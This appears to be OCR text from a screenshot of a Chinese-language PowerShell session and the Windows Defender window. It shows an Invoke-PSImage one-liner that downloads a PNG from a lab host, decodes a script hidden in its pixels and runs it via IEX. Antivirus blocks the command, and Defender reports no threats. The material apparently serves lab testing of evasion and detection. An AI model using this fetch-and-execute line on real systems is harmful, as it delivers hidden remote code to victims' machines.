 选择Windows PowerShell
Windows PowerShell
版权所有 (C) 2016 Microsoft Corporation。保留所有权利。
s.db
PS C:\Users\crow> cd C:\0_poweshell\Invoke-PSImage-master
PS C:\0_poweshell\Invoke-PSImage-master> sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a Net.W
ebClient).OpenRead("http://10.211.55.2:5555/msf-crow.png"));$o=a Byte[] 3360;(0..6)|%{foreach($x in(0..479)){$p=$g.GetPi
xel($x,$_);$o[$_*480+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetStr
ing($o[0..2979]))
所在位置 行:1 字符: 1
+ sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitma ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\0_poweshell\Invoke-PSImage-master>
Windows Defender
电脑状态: 受保护
主页 更新 历史记录
设置 帮助
已完成 1 个项目的扫描。
本次扫描过程中，在你的电脑上未检测到任何威胁。
你的电脑正被监视并受到保护。
实时保护: 开
病毒和间谍软件定义: 最新
扫描选项:
快速(Q)
完全(F)
自定义(C)
立即扫描(S)